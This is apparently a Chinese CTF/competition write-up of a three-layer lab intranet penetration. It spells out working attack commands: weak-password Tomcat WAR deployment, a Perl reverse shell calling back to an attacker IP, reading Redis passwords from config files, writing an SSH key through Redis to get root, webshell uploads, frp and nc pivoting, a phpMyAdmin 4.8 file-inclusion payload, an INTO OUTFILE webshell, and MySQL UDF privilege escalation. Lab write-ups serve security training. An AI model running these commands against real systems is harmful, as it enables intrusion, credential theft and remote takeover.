比赛时间只有4小时,时间也比较短,也算是比较常规的渗透了,之前趁题目环境还没关,复现了一下

工具提供
在云桌面上,可以看到主办方提供的工具如下,同时云桌面也支持从选手本机拖拽工具上传至云桌面,选手不得通过访问互联网去搜索相关资料
第一层渗透
Tomcat管理界面
题目地址192.168.1.12:8080,给的最初攻击入口,访问开局是一个Tomcat界面


弱口令tomcat/tomcat登录,尝试部署war包getshell
jar -cvf shell.war ./


接着拿到了第一个flag,为tomcat用户



查看开放的端口,有个敏感的端口开放,6379,为redis服务,随手读了一下~/.bash_history,看到了redis的配置文件,于是去读了一下redis的配置信息,发现了redis的登录密码617c2a17f
cat /etc/redis/redis.conf |grep requirepass

为了方便操作,在大马中反弹个shell
perl -e 'use Socket;$i="192.168.0.20";$p=9964;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'


接着利用刚刚获得的redis密码,尝试登录redis,登录成功后又拿到了一个flag

接着利用xshell生成密钥

利用redis写公钥
config get dir config set dbfilename authorized_keys set payload "\n\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA3iKKH5AaNCsmsm/pxVGHVq3Zm4JK0BpKt6u32sIpRpFD1c5LwL36QKnqi0Lv8rIZYeUHPRGixh7a9qP8akHXQEveNuect1B4+LMDRyzz3hmX6aTblX5oOWBK8BTtgiPUJZXWAQe2H78wKkzxrgr6T3xQddriLiGYe7bYGl/j45Xn2EfQKFIVmtVZWP1/ADgYVx5vJZ4L7vMC89+3321STZdVbHlhDrqA9/YMbv2FPRfkHQXTT+K85YPuFk+/RC/eR5tKqr2HSAMt5Jo6Zc8dHLNGOHEJDOCUQly+0GkPybbWBUdS/Aj8YYbYdZgZWsI/MNLrMjLt+b9KCSn7fRMniQ==\n\n\n\n" save


选择Public Key,登录成功,拿到root权限
接着在/root/flag拿到个flag
DeDeCMS
经过小工具扫描,发现192.168.1.11开放了80端口,访问试试

是DeDeCMS,目录扫描试一下,发现了.swp文件,对其进行恢复

发现了个密码,7h123s6x


接着访问admin后台,使用root用户,提示用户名不存在,使用admin,随便输个密码出现密码错误,于是尝试使用.swp中的密码7h123s6x,登录成功,文件上传getshell,最后cat /flag


访问网站根目录也有个flag.txt

执行反弹shell语句不成功,最后将反弹shell语句写入shell1.txt,执行perl shell1.txt反弹
system('perl -e \'use Socket;$i="192.168.0.20";$p=10000;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};\'');

再执行,建立虚拟终端
python -c 'import pty;pty.spawn("/bin/bash")'
第二层渗透
扫描2网段
nmap -sP 192.168.2.1/24 Nmap scan report for 192.168.2.2 Host is up (0.025s latency). MAC Address: FA:26:3E:3A:6C:98 (Unknown) Nmap scan report for 192.168.2.3 Host is up (0.025s latency). MAC Address: FA:26:3E:96:49:1E (Unknown) Nmap scan report for 192.168.2.4 Host is up (0.025s latency). MAC Address: FA:26:3E:45:BD:28 (Unknown) Nmap scan report for 192.168.2.21 Host is up (0.021s latency). MAC Address: FA:26:3E:7D:24:2D (Unknown) Nmap scan report for 192.168.2.22 Host is up (0.016s latency). MAC Address: FA:26:3E:24:EA:A7 (Unknown) Nmap scan report for 192.168.2.118 Host is up (0.34s latency). MAC Address: FA:26:3E:2C:C7:50 (Unknown) Nmap done: 256 IP addresses (6 hosts up) scanned in 19.86 seconds

上传frp工具
本机开启
python -m SimpleHTTPServer
在1.12机子上使用wget去下载frp


在跳板机192.168.1.12上curl访问192.168.2.22:8080成功,但是在攻击机上无法访问,接着利用环境提供的工具frp
frps.ini
[common]
bind_port = 9900
frpc.ini
[common] server_addr = 127.0.0.1 server_port = 9900 [range:s2-2] type = tcp local_ip = 192.168.2.22 local_port = 8080 remote_port = 19900
运行
./frps -c frps.ini
./frpc -c frpc.ini
之后访问192.168.1.12:19900就相当于访问192.168.2.22:8080


在192.168.1.12的数据库中找到了一个账号密码
[email protected],wuchinatelecom761

登录之后首页找到flag
接着在发帖处进行文件上传,无过滤,直接上传大马
在根目录找到另一个flag
第三层渗透
接着在2.22上尝试访问192.168.2.21,且最初拿的跳板机192.168.1.12也无法访问到,说明存在下一层内网,

将拿下的192.168.2.22按照之前的perl反弹个shell到192.168.1.12
上传frp
接着向192.168.2.22上传frpc和frpc.ini,但是发现大马上传着会断,无法完整上传,就用nc来传文件了
192.168.2.22
nc -l 9999 > frpc
192.168.1.12
nc 192.168.2.22 9999 < frpc
配置frp的客户端和服务端
frps.ini
[common]
bind_port = 9901
frpc.ini
[common] server_addr = 192.168.1.12 server_port = 9901 [range:s2-2] type = tcp local_ip = 192.168.2.21 local_port = 80 remote_port = 19901
这样就来到了第三层了

接着进行目录扫描,发现

phpMyadmin渗透

发现是个phpmyadmin的登录界面,弱口令root/root登录成功


发现了一个flag库,又找到了一个flag

访问README,看到版本为4.8,可能存在文件包含漏洞
http://192.168.1.12:19901/pma/README
?target=db_datadict.php%253f/../../../../../../../../..//etc/passwd
试了一下,可以直接写shell
select "<?php phpinfo();?>" INTO OUTFILE "/var/www/html/1.php"

或者是包含session,也能成功


接着写入一句话,在/目录下发现一个flag
UDF提权
尝试UDF提权
show variables like '%plugin%';
select unhex('xxxxxxxxxxxxxx') into dumpfile '/usr/lib/mysql/plugin/mysqludf.so';
create function sys_eval returns string soname 'mysqludf.so';
select sys_eval('whoami');


UDF提权之后,在/root/flag发现新的flag。
来源:freebuf.com 2020-12-29 10:38:48 by: Star丨承























请登录后发表评论
注册